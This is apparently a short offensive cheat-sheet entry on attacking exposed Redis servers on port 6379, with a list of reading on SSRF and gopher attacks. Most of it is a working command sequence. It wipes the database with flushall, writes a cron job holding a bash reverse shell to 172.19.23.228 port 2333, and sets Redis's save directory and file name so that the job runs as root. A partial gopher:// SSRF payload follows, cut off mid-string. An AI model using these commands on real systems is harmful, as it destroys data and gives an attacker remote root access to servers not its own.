 Commonly bound port: 6379
Recommended reading:
Trying to hack Redis via HTTP requests
SSRF Exploits against Redis
RCE via Cron - Gopher Attack Surfaces
1 redis-cli -h $1 flushall
2 echo -e "\n\n*/1 * * * * bash -i >& /dev/tcp/172.19.23.228/2333 0>&1\n\n"|redis-cli -
3 redis-cli -h $1 config set dir /var/spool/cron/
4 redis-cli -h $1 config set dbfilename root
5 redis-cli -h $1 save
Gopher:
1 gopher://127.0.0.1:6379/_*1%0d%0a$8%0d%0aflushall%0d%0a*3%0d%0a$3%0d%0aset%0d%0a$1%0d